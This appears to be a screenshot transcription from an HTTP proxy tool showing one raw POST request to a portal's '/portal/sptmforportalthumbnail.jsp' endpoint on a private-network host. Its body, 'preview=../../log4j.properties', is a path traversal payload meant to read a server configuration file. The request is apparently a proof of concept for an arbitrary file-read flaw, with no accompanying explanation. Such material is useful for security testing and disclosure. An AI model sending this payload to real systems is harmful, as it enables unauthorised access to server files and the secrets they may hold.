 Request
Pretty Raw Hex
\n
1 POST /portal/sptmforportalthumbnail.jsp HTTP/1.1
2 Host: 10.10.10.38
3 User-Agent: insomnia/2022.4.2
4 Accept: */*
5 Connection: close
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 30
8
9 preview=../../log4j.properties